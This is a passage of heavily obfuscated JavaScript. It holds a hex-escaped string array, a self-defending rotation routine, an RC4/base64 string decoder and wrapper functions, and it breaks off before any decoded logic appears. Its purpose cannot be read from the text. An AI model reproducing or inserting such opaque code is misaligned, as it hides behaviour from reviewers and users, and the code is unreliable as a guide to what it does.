x43\x6e\x73\x4f\x64\x77\x35\x6a\x44\x6d\x77\x4a\x61\x77\x70\x76\x43\x76\x31\x4e\x6d\x77\x70\x52\x43\x53\x78\x54\x43\x6c\x73\x4b\x49','\x46\x38\x4b\x61\x48\x41\x3d\x3d','\x4d\x55\x4d\x51\x66\x78\x63\x6e','\x50\x47\x77\x66\x77\x6f\x58\x44\x75\x78\x54\x44\x74\x38\x4b\x64\x56\x63\x4b\x51','\x5a\x6b\x6e\x44\x6e\x51\x3d\x3d','\x77\x37\x45\x52\x55\x38\x4b\x33\x55\x32\x6b\x2f\x77\x71\x62\x43\x6a\x7a\x63\x59\x41\x67\x37\x43\x6c\x38\x4f\x6f','\x4e\x6e\x45\x57\x57\x6c\x4d\x3d','\x59\x73\x4b\x4d\x4a\x6a\x44\x43\x6a\x38\x4b\x33\x48\x53\x51\x31\x63\x73\x4f\x74\x77\x34\x58\x43\x67\x73\x4f\x36\x58\x38\x4f\x5a\x63\x4d\x4f\x4e\x45\x63\x4b\x36\x77\x72\x64\x2b\x51\x63\x4f\x72\x4a\x6d\x4d\x58\x77\x71\x54\x43\x6e\x79\x50\x44\x68\x63\x4f\x65\x51\x42\x31\x2f\x58\x73\x4b\x63\x77\x72\x77\x7a\x77\x37\x59\x3d','\x77\x70\x6e\x44\x70\x38\x4f\x6a\x77\x71\x33\x44\x67\x4d\x4f\x32','\x57\x6d\x68\x55\x77\x71\x30\x39\x55\x67\x3d\x3d','\x66\x38\x4b\x48\x77\x36\x73\x3d','\x41\x38\x4f\x76\x57\x77\x3d\x3d','\x77\x70\x6b\x65\x46\x51\x3d\x3d','\x42\x6e\x63\x4b','\x77\x36\x34\x7a\x44\x38\x4f\x78\x54\x73\x4f\x6a\x4c\x6b\x73\x3d','\x64\x77\x6b\x74','\x77\x37\x72\x43\x6f\x57\x6a\x43\x67\x51\x3d\x3d','\x61\x63\x4b\x51\x77\x35\x31\x70\x4b\x63\x4b\x58\x41\x67\x3d\x3d','\x57\x63\x4f\x39\x77\x36\x73\x3d','\x53\x63\x4f\x6f\x77\x35\x58\x43\x6f\x4d\x4b\x59\x77\x71\x78\x50','\x77\x70\x6a\x44\x70\x54\x38\x3d','\x52\x33\x48\x44\x6e\x67\x3d\x3d','\x77\x71\x2f\x43\x6f\x48\x44\x44\x67\x31\x7a\x44\x70\x69\x4e\x35\x77\x72\x7a\x43\x72\x77\x3d\x3d','\x77\x35\x42\x37\x77\x70\x4c\x44\x76\x38\x4f\x64\x77\x37\x6e\x43\x73\x73\x4b\x45\x59\x38\x4b\x57\x77\x35\x55\x3d','\x45\x6b\x55\x6e','\x77\x6f\x31\x32\x62\x77\x3d\x3d','\x77\x70\x62\x44\x6e\x38\x4b\x64','\x53\x38\x4f\x43\x52\x67\x3d\x3d','\x77\x71\x6e\x43\x6e\x32\x4d\x3d','\x77\x71\x44\x44\x6a\x4d\x4f\x75','\x54\x58\x37\x44\x70\x77\x3d\x3d','\x51\x38\x4f\x57\x48\x4d\x4b\x61\x66\x63\x4b\x57','\x77\x6f\x38\x32\x77\x37\x51\x3d','\x54\x6b\x48\x44\x6b\x51\x3d\x3d','\x4a\x6d\x34\x55\x51\x46\x50\x43\x73\x33\x58\x44\x6b\x33\x54\x44\x76\x4d\x4f\x34','\x5a\x73\x4b\x57\x64\x73\x4f\x4e\x55\x63\x4b\x7a\x77\x37\x49\x46','\x77\x6f\x6a\x43\x76\x73\x4b\x77\x77\x36\x73\x45\x77\x72\x73\x78\x53\x38\x4b\x49\x77\x72\x38\x59','\x77\x71\x4e\x67\x66\x78\x46\x77\x77\x6f\x66\x44\x6c\x41\x6b\x3d','\x77\x70\x33\x44\x6f\x4d\x4f\x6d','\x55\x43\x4e\x66','\x42\x6b\x55\x53','\x77\x72\x37\x43\x70\x63\x4b\x75','\x77\x34\x34\x55\x66\x4d\x4f\x39','\x52\x6e\x62\x44\x6f\x53\x31\x4c\x58\x73\x4b\x42','\x49\x4d\x4b\x59\x77\x37\x55\x3d','\x4e\x42\x5a\x68','\x77\x36\x58\x44\x72\x73\x4f\x36\x77\x34\x76\x43\x6b\x68\x45\x3d','\x5a\x38\x4f\x4c\x77\x70\x59\x3d','\x61\x4d\x4f\x68\x42\x38\x4b\x34\x55\x63\x4f\x34\x50\x63\x4b\x35\x77\x35\x6f\x3d','\x77\x71\x74\x67\x63\x77\x4e\x6a\x77\x6f\x67\x3d','\x5a\x4d\x4f\x47\x4e\x67\x3d\x3d','\x77\x71\x67\x36\x77\x35\x51\x3d','\x44\x58\x58\x44\x70\x73\x4b\x35\x43\x51\x3d\x3d','\x77\x72\x6c\x32\x45\x63\x4f\x33\x54\x73\x4f\x6a','\x53\x73\x4b\x58\x77\x35\x41\x3d','\x4f\x55\x58\x44\x6d\x73\x4b\x33\x77\x36\x48\x44\x6c\x51\x3d\x3d','\x46\x77\x52\x41\x77\x35\x2f\x43\x6f\x38\x4b\x6e','\x45\x63\x4f\x6e\x4e\x41\x3d\x3d','\x77\x70\x52\x51\x56\x41\x3d\x3d','\x65\x47\x63\x62\x58\x31\x54\x43\x70\x41\x3d\x3d','\x4b\x57\x55\x53\x77\x6f\x4c\x44\x6e\x51\x3d\x3d','\x50\x57\x34\x59','\x4b\x42\x4a\x4c','\x54\x4d\x4f\x4e\x77\x36\x52\x70\x77\x70\x51\x63\x46\x73\x4b\x73\x77\x35\x6b\x3d','\x77\x6f\x34\x57\x4c\x77\x3d\x3d','\x66\x4d\x4f\x6d\x4f\x77\x3d\x3d','\x4b\x4d\x4b\x57\x54\x57\x49\x47\x57\x4d\x4f\x52\x63\x44\x7a\x43\x6a\x41\x3d\x3d','\x65\x63\x4b\x47\x54\x57\x45\x58\x56\x67\x3d\x3d','\x44\x31\x45\x6d','\x77\x72\x52\x71\x63\x67\x3d\x3d','\x59\x6d\x6f\x4c\x77\x70\x76\x44\x6c\x41\x3d\x3d','\x77\x6f\x37\x43\x6a\x30\x6e\x44\x6f\x6b\x4c\x43\x68\x77\x3d\x3d','\x77\x70\x56\x79\x52\x51\x3d\x3d','\x77\x72\x31\x33\x46\x41\x3d\x3d','\x62\x73\x4b\x61\x77\x37\x70\x4a\x4d\x73\x4b\x54\x43\x58\x77\x3d','\x44\x79\x31\x33','\x52\x63\x4b\x6f\x77\x6f\x51\x3d','\x77\x71\x54\x43\x72\x6a\x74\x4c\x54\x4d\x4b\x69\x56\x4d\x4b\x4f\x77\x72\x33\x43\x70\x38\x4f\x33\x77\x34\x34\x6b\x51\x78\x6b\x78','\x54\x4d\x4b\x65\x77\x71\x58\x44\x74\x55\x4d\x6f','\x59\x63\x4b\x37\x54\x41\x3d\x3d','\x4c\x38\x4f\x4c\x4e\x67\x3d\x3d','\x49\x4d\x4f\x69\x53\x77\x3d\x3d','\x55\x63\x4f\x74\x64\x73\x4b\x63\x77\x72\x6a\x43\x6a\x38\x4b\x34\x77\x34\x72\x44\x72\x73\x4f\x66\x77\x72\x48\x44\x69\x7a\x6c\x6e\x62\x63\x4b\x53\x77\x34\x34\x3d','\x48\x63\x4f\x50\x51\x63\x4b\x42\x4f\x4d\x4b\x43\x51\x51\x7a\x43\x67\x51\x3d\x3d','\x77\x72\x42\x39\x55\x77\x3d\x3d','\x61\x7a\x70\x75\x52\x4d\x4f\x2b\x77\x34\x45\x78','\x64\x78\x55\x4a\x77\x37\x35\x4e\x63\x41\x3d\x3d','\x77\x34\x66\x44\x6f\x7a\x76\x43\x76\x79\x44\x44\x74\x38\x4b\x6b\x77\x72\x63\x4c','\x64\x73\x4f\x48\x5a\x67\x3d\x3d','\x45\x67\x39\x4b\x77\x35\x33\x43\x72\x38\x4b\x41\x4f\x41\x3d\x3d','\x53\x58\x4a\x49\x77\x71\x34\x3d','\x53\x57\x74\x4f\x77\x71\x45\x39\x57\x63\x4b\x46','\x48\x51\x68\x43\x77\x35\x33\x43\x75\x63\x4b\x75\x4d\x32\x55\x3d','\x4b\x32\x35\x61\x56\x6c\x2f\x43\x74\x57\x58\x44\x6e\x6e\x54\x44\x75\x73\x4f\x6c\x57\x51\x3d\x3d','\x77\x71\x66\x44\x72\x47\x38\x3d','\x77\x71\x46\x56\x53\x41\x70\x4c\x4e\x6d\x49\x3d','\x57\x73\x4f\x64\x46\x73\x4b\x59\x62\x38\x4b\x58\x48\x78\x58\x44\x6b\x51\x3d\x3d','\x66\x79\x38\x62\x77\x35\x49\x74\x77\x36\x59\x3d','\x57\x73\x4f\x72\x77\x35\x67\x3d','\x55\x58\x2f\x44\x6f\x42\x35\x4c\x58\x63\x4b\x37\x5a\x38\x4f\x6c\x77\x35\x34\x32\x77\x6f\x38\x43\x49\x47\x34\x4b\x4c\x4d\x4f\x37\x77\x36\x76\x44\x75\x38\x4b\x45\x50\x4d\x4f\x34\x56\x6c\x49\x2b\x4d\x78\x72\x44\x73\x38\x4f\x6c\x4d\x4d\x4b\x55\x65\x56\x63\x3d','\x77\x72\x63\x62\x77\x36\x4c\x44\x76\x79\x6e\x44\x6a\x56\x44\x44\x74\x4d\x4b\x42','\x5a\x4d\x4b\x61\x65\x4d\x4f\x64\x57\x4d\x4b\x31\x77\x37\x6f\x53\x61\x63\x4b\x6f\x77\x6f\x41\x53\x77\x34\x50\x44\x6a\x46\x4c\x44\x69\x38\x4f\x52\x52\x77\x59\x73\x77\x34\x67\x3d','\x77\x72\x72\x44\x76\x58\x38\x3d','\x55\x38\x4b\x4c\x77\x71\x66\x44\x75\x30\x4d\x3d','\x54\x58\x62\x44\x75\x78\x35\x57\x57\x77\x3d\x3d','\x77\x37\x50\x44\x70\x73\x4f\x2f\x77\x35\x48\x43\x6b\x67\x3d\x3d','\x4e\x57\x34\x4b','\x44\x47\x49\x56','\x4e\x73\x4f\x33\x48\x6b\x77\x6a\x77\x37\x49\x3d','\x57\x4d\x4f\x73\x4a\x41\x3d\x3d','\x48\x41\x6c\x61\x54\x63\x4b\x75\x59\x38\x4f\x56\x58\x68\x78\x31\x53\x63\x4b\x2f\x55\x33\x7a\x44\x6a\x4d\x4b\x66\x61\x69\x6a\x44\x74\x73\x4f\x6d\x4b\x41\x3d\x3d','\x64\x7a\x4e\x31\x52\x4d\x4f\x6a\x77\x34\x63\x3d','\x58\x73\x4f\x68\x77\x35\x54\x43\x6b\x38\x4b\x59\x77\x71\x39\x31\x77\x70\x38\x4b\x77\x70\x46\x38\x57\x48\x2f\x44\x73\x31\x55\x36\x77\x71\x37\x43\x6e\x63\x4b\x31\x57\x73\x4f\x39\x44\x51\x76\x43\x72\x38\x4b\x33\x77\x71\x6b\x3d','\x77\x72\x68\x58\x57\x51\x68\x61\x46\x33\x63\x3d','\x51\x73\x4f\x6f\x77\x34\x2f\x43\x6b\x38\x4b\x46\x77\x71\x6b\x3d','\x77\x6f\x41\x41\x4c\x41\x3d\x3d','\x77\x35\x52\x34\x77\x71\x44\x44\x6c\x63\x4f\x67\x77\x34\x54\x43\x6d\x63\x4b\x54\x63\x73\x4b\x4d\x77\x6f\x2f\x43\x74\x38\x4b\x66\x77\x35\x63\x65\x64\x48\x59\x4d\x59\x38\x4b\x6a\x66\x6a\x48\x43\x6b\x4d\x4f\x4b\x43\x53\x78\x6c\x53\x4d\x4b\x75\x77\x6f\x6a\x44\x72\x38\x4b\x4c\x57\x42\x33\x43\x67\x6a\x51\x3d','\x4f\x79\x4e\x4b','\x77\x70\x76\x44\x68\x68\x70\x2f\x77\x37\x50\x44\x6d\x41\x3d\x3d','\x77\x6f\x41\x50\x41\x51\x3d\x3d','\x4b\x6c\x30\x34','\x4c\x32\x67\x4c\x77\x70\x44\x44\x6b\x52\x58\x44\x6a\x4d\x4b\x64\x62\x4d\x4b\x51\x65\x77\x3d\x3d','\x59\x6d\x76\x44\x6b\x51\x3d\x3d','\x4d\x46\x67\x38','\x77\x70\x4c\x43\x68\x6c\x4c\x44\x6f\x6c\x2f\x43\x67\x52\x67\x46\x77\x70\x68\x6e\x77\x34\x4d\x3d','\x52\x73\x4b\x4f\x77\x71\x58\x44\x73\x55\x4d\x70\x77\x36\x66\x44\x6b\x77\x3d\x3d','\x77\x6f\x4e\x44\x65\x41\x3d\x3d','\x66\x7a\x4e\x74\x53\x73\x4f\x30\x77\x34\x6f\x57\x77\x37\x54\x44\x68\x58\x77\x3d','\x77\x72\x4a\x32\x65\x42\x5a\x57\x77\x6f\x66\x44\x6c\x42\x58\x44\x6a\x51\x3d\x3d','\x61\x63\x4f\x71\x45\x4d\x4b\x70','\x77\x72\x51\x4d\x41\x38\x4b\x6e\x41\x32\x45\x3d','\x77\x70\x62\x43\x6a\x31\x54\x44\x73\x51\x3d\x3d','\x51\x73\x4f\x63\x45\x4d\x4b\x55\x5a\x63\x4b\x62','\x77\x6f\x41\x58\x77\x36\x5a\x4e\x45\x38\x4b\x50\x49\x41\x3d\x3d','\x62\x73\x4b\x57\x65\x73\x4f\x66\x51\x73\x4b\x38','\x5a\x73\x4b\x67\x4c\x41\x3d\x3d','\x4c\x73\x4b\x48\x77\x35\x77\x3d','\x77\x71\x34\x51\x77\x36\x6a\x44\x76\x54\x76\x44\x6a\x41\x3d\x3d','\x65\x73\x4f\x62\x77\x34\x51\x3d','\x77\x70\x76\x44\x6c\x6a\x73\x3d','\x77\x36\x6a\x43\x69\x43\x6b\x3d','\x59\x45\x55\x66\x64\x67\x30\x67\x77\x34\x77\x53\x4c\x63\x4b\x6f\x77\x34\x6a\x43\x6d\x73\x4f\x4f\x77\x70\x76\x43\x69\x63\x4f\x35','\x56\x58\x7a\x44\x68\x67\x31\x51\x57\x73\x4b\x4b\x5a\x51\x3d\x3d','\x77\x34\x4c\x44\x6a\x47\x55\x3d','\x42\x67\x70\x47\x52\x41\x3d\x3d','\x77\x6f\x7a\x43\x69\x31\x48\x44\x72\x46\x48\x43\x6a\x6a\x4d\x50\x77\x70\x49\x3d','\x4e\x73\x4b\x75\x4c\x4d\x4f\x68\x77\x37\x66\x43\x76\x77\x3d\x3d','\x77\x72\x39\x59\x53\x77\x52\x46\x4f\x57\x55\x7a\x77\x6f\x4c\x44\x76\x63\x4b\x2b\x49\x41\x44\x43\x67\x79\x76\x43\x6d\x77\x3d\x3d','\x54\x38\x4f\x43\x77\x36\x78\x35\x77\x70\x63\x3d','\x61\x38\x4f\x71\x44\x63\x4b\x35\x57\x4d\x4f\x6a','\x77\x70\x6e\x44\x67\x67\x4a\x78\x77\x36\x44\x44\x6b\x63\x4f\x35\x47\x38\x4b\x4c\x77\x34\x54\x44\x67\x63\x4b\x42\x77\x36\x58\x43\x75\x63\x4b\x4c\x77\x37\x78\x55','\x4c\x4d\x4f\x7a\x48\x46\x34\x79','\x4f\x38\x4f\x69\x41\x47\x55\x32\x77\x37\x63\x4c','\x77\x37\x66\x43\x72\x43\x78\x4d\x52\x63\x4b\x73\x56\x4d\x4f\x42\x77\x71\x72\x44\x76\x38\x4f\x6d\x77\x34\x34\x6b\x52\x51\x51\x36\x77\x34\x7a\x44\x6c\x38\x4f\x49\x4d\x73\x4b\x4e\x77\x35\x62\x43\x68\x38\x4b\x53\x4e\x73\x4b\x39\x52\x77\x3d\x3d','\x77\x71\x35\x46\x4e\x77\x68\x76','\x4c\x38\x4f\x4f\x65\x67\x3d\x3d','\x48\x41\x6c\x61\x54\x63\x4b\x75\x59\x38\x4f\x35'];(function(_0x45f298,_0x11b2a7){var _0x496c13=function(_0x57789f){while(--_0x57789f){_0x45f298['\x70\x75\x73\x68'](_0x45f298['\x73\x68\x69\x66\x74']());}};var _0x5c11c6=function(){var _0x1037b7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x293bab,_0x324fab,_0x4caff4,_0x4542d3){_0x4542d3=_0x4542d3||{};var _0x52ee95=_0x324fab+'\x3d'+_0x4caff4;var _0x359dd4=0x0;for(var _0x359dd4=0x0,_0x59415a=_0x293bab['\x6c\x65\x6e\x67\x74\x68'];_0x359dd4<_0x59415a;_0x359dd4++){var _0x4ee647=_0x293bab[_0x359dd4];_0x52ee95+='\x3b\x20'+_0x4ee647;var _0x1ae601=_0x293bab[_0x4ee647];_0x293bab['\x70\x75\x73\x68'](_0x1ae601);_0x59415a=_0x293bab['\x6c\x65\x6e\x67\x74\x68'];if(_0x1ae601!==!![]){_0x52ee95+='\x3d'+_0x1ae601;}}_0x4542d3['\x63\x6f\x6f\x6b\x69\x65']=_0x52ee95;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x19793e,_0x4f1044){_0x19793e=_0x19793e||function(_0x2ac88b){return _0x2ac88b;};var _0x4ab7a6=_0x19793e(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4f1044['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3ce5d1=function(_0xd8af14,_0x285b9d){_0xd8af14(++_0x285b9d);};_0x3ce5d1(_0x496c13,_0x11b2a7);return _0x4ab7a6?decodeURIComponent(_0x4ab7a6[0x1]):undefined;}};var _0x3825a3=function(){var _0x4723ee=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4723ee['\x74\x65\x73\x74'](_0x1037b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1037b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3825a3;var _0x33a47e='';var _0x158ccc=_0x1037b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x158ccc){_0x1037b7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x158ccc){_0x33a47e=_0x1037b7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1037b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5c11c6();}(_0xe5dd,0xca));var _0xde5d=function(_0x45f298,_0x11b2a7){_0x45f298=_0x45f298-0x0;var _0x496c13=_0xe5dd[_0x45f298];if(_0xde5d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1b9155=function(){return this;};var _0x5c11c6=_0x1b9155();var _0x1037b7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5c11c6['\x61\x74\x6f\x62']||(_0x5c11c6['\x61\x74\x6f\x62']=function(_0x293bab){var _0x324fab=String(_0x293bab)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4caff4=0x0,_0x4542d3,_0x52ee95,_0x5274d9=0x0,_0x359dd4='';_0x52ee95=_0x324fab['\x63\x68\x61\x72\x41\x74'](_0x5274d9++);~_0x52ee95&&(_0x4542d3=_0x4caff4%0x4?_0x4542d3*0x40+_0x52ee95:_0x52ee95,_0x4caff4++%0x4)?_0x359dd4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4542d3>>(-0x2*_0x4caff4&0x6)):0x0){_0x52ee95=_0x1037b7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52ee95);}return _0x359dd4;});}());var _0x59415a=function(_0x4ee647,_0x1ae601){var _0x19793e=[],_0x4f1044=0x0,_0x2ac88b,_0x4ab7a6='',_0x3ce5d1='';_0x4ee647=atob(_0x4ee647);for(var _0xd8af14=0x0,_0x285b9d=_0x4ee647['\x6c\x65\x6e\x67\x74\x68'];_0xd8af14<_0x285b9d;_0xd8af14++){_0x3ce5d1+='\x25'+('\x30\x30'+_0x4ee647['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xd8af14)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4ee647=decodeURIComponent(_0x3ce5d1);for(var _0x3825a3=0x0;_0x3825a3<0x100;_0x3825a3++){_0x19793e[_0x3825a3]=_0x3825a3;}for(_0x3825a3=0x0;_0x3825a3<0x100;_0x3825a3++){_0x4f1044=(_0x4f1044+_0x19793e[_0x3825a3]+_0x1ae601['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3825a3%_0x1ae601['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2ac88b=_0x19793e[_0x3825a3];_0x19793e[_0x3825a3]=_0x19793e[_0x4f1044];_0x19793e[_0x4f1044]=_0x2ac88b;}_0x3825a3=0x0;_0x4f1044=0x0;for(var _0x4723ee=0x0;_0x4723ee<_0x4ee647['\x6c\x65\x6e\x67\x74\x68'];_0x4723ee++){_0x3825a3=(_0x3825a3+0x1)%0x100;_0x4f1044=(_0x4f1044+_0x19793e[_0x3825a3])%0x100;_0x2ac88b=_0x19793e[_0x3825a3];_0x19793e[_0x3825a3]=_0x19793e[_0x4f1044];_0x19793e[_0x4f1044]=_0x2ac88b;_0x4ab7a6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4ee647['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4723ee)^_0x19793e[(_0x19793e[_0x3825a3]+_0x19793e[_0x4f1044])%0x100]);}return _0x4ab7a6;};_0xde5d['\x72\x63\x34']=_0x59415a;_0xde5d['\x64\x61\x74\x61']={};_0xde5d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x33a47e=_0xde5d['\x64\x61\x74\x61'][_0x45f298];if(_0x33a47e===undefined){if(_0xde5d['\x6f\x6e\x63\x65']===undefined){var _0x158ccc=function(_0x172887){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x172887;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x158ccc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3752df=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3752df['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x158ccc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1bfe16){if(!Boolean(~_0x1bfe16)){return _0x1bfe16;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x158ccc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2243df){for(var _0x40cb10=0x0,_0xb7d7a8=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40cb10<_0xb7d7a8;_0x40cb10++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xb7d7a8=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2243df(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x158ccc(_0xde5d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xde5d['\x6f\x6e\x63\x65']=!![];}_0x496c13=_0xde5d['\x72\x63\x34'](_0x496c13,_0x11b2a7);_0xde5d['\x64\x61\x74\x61'][_0x45f298]=_0x496c13;}else{_0x496c13=_0x33a47e;}return _0x496c13;};(function(){var _0x3c811a=function(){var _0x45f298=!![];return function(_0x11b2a7,_0x496c13){var _0x57789f=_0x45f298?function(){if(_0x496c13){var _0x1b7abd=_0x496c13['\x61\x70\x70\x6c\x79'](_0x11b2a7,arguments);_0x496c13=null;return _0x1b7abd;}}:function(){};_0x45f298=![];return _0x57789f;};}();var _0x1b9fa4={'\x4b\x75\x44':function _0x801d9c(_0xe86a94,_0x1eb1f0){return _0xe86a94(_0x1eb1f0);},'\x44\x4c\x59':function _0x1fd654(_0x5d23ba,_0xc21991){return _0x5d23ba<_0xc21991;},'\x62\x6a\x66':function _0x34aac4(_0xe350ee){return _0xe350ee();},'\x4f\x63\x59':function _0x5559cd(_0x18fb3f,_0x7583b3){return _0x18fb3f!==_0x7583b3;},'\x4a\x73\x72':function _0x2ed606(_0x1d5047,_0x435431){return _0x1d5047/_0x435431;},'\x53\x73\x65':function _0x15d5d8(_0x2c5b16,_0x40f182){return _0x2c5b16===_0x40f182;},'\x6a\x43\x45':function _0x5f2c08(_0x3b12dc,_0x314ff1){return _0x3b12dc%_0x314ff1;},'\x59\x41\x6c':function _0x2ca9af(_0xc5a18c,_0x59344b){return _0xc5a18c>_0x59344b;},'\x55\x74\x70':function _0x12f3f8(_0x40ee31,_0x2beff6){return _0x40ee31-_0x2beff6;},'\x4f\x77\x4f':function _0x3ce555(_0x26e40e,_0x5e467c){return _0x26e40e<_0x5e467c;},'\x4c\x48\x41':function _0x15f58b(_0x8cb2d1,_0x37b776){return _0x8cb2d1+_0x37b776;},'\x50\x62\x79':function _0x24608f(_0x54af1e,_0x152b9b){return _0x54af1e+_0x152b9b;},'\x53\x55\x49':function _0x458073(_0x375f26,_0x3897d1){return _0x375f26+_0x3897d1;},'\x52\x77\x58':function _0x478115(_0xe753bb,_0x3cebd4){return _0xe753bb(_0x3cebd4);},'\x65\x53\x4f':function _0x588d2b(_0x4a0c22,_0x4ebb61){return _0x4a0c22+_0x4ebb61;},'\x63\x48\x58':function _0x1f4c36(_0x57d989,_0x1abb6a){return _0x57d989(_0x1abb6a);},'\x75\x59\x46':function _0x1ffe55(_0x7b2a7b,_0x29454d){return _0x7b2a7b+_0x29454d;},'\x61\x44\x6e':function _0x369b6f(_0x476971,_0x4a231e){return _0x476971<_0x4a231e;},'\x57\x46\x65':function _0x366934(_0x564776,_0x2ada2d){return _0x564776<_0x2ada2d;},'\x4e\x62\x75':function _0x3a77cc(_0x77f0ad,_0x105f13){return _0x77f0ad>_0x105f13;},'\x49\x63\x6f':function _0x5d744b(_0x514319,_0x43173e){return _0x514319==_0x43173e;},'\x45\x63\x47':function _0xbf6634(_0xa80508,_0x550c6d){return _0xa80508(_0x550c6d);},'\x45\x6c\x6a':function _0x13a509(_0x32fe9e,_0x1b3203){return _0x32fe9e(_0x1b3203);},'\x43\x78\x44':function _0x190a7c(_0x14eca3,_0xcf2945){return _0x14eca3(_0xcf2945);},'\x44\x46\x65':function _0x4d647a(_0x30c78a,_0x2fd81c){return _0x30c78a===_0x2fd81c;},'\x6c\x75\x4f':function _0x13ca2f(_0x5b9685,_0x13c6ef){return _0x5b9685+_0x13c6ef;},'\x71\x45\x73':function _0x36bcc7(_0x237679,_0x164351){return _0x237679+_0x164351;},'\x56\x4c\x70':function _0x5d0514(_0x2e4ab3){return _0x2e4ab3();},'\x7a\x75\x77':function _0x2bd8cb(_0x50470d,_0x1aa769){return _0x50470d==_0x1aa769;},'\x4d\x64\x65':function _0x93afe5(_0xc34134,_0x51602f){return _0xc34134(_0x51602f);},'\x4b\x73\x6c':function _0x53f773(_0x6d2207,_0x587a34){return _0x6d2207==_0x587a34;},'\x53\x52\x44':function _0x576cd1(_0x3d8aff,_0x5b8dde){return _0x3d8aff==_0x5b8dde;},'\x58\x62\x47':function _0x38c376(_0x5b258b){return _0x5b258b();},'\x62\x44\x69':function _0x2fcbff(_0x2a9bae,_0xaf83d0){return _0x2a9bae+_0xaf83d0;},'\x42\x5a\x4f':function _0x3c5b6d(_0x6c180,_0x2adf56){return _0x6c180+_0x2adf56;},'\x4c\x49\x64':function _0x501579(_0x2773e7,_0x5ce654){return _0x2773e7(_0x5ce654);},'\x74\x51\x4b':function _0x1bf1bb(_0x4dde3b,_0x3a572f){return _0x4dde3b+_0x3a572f;},'\x45\x41\x47':function _0x7831e9(_0x5bbf95,_0x4c6ca6){return _0x5bbf95+_0x4c6ca6;}};var _0x56b676=this[_0xde5d('0x0', 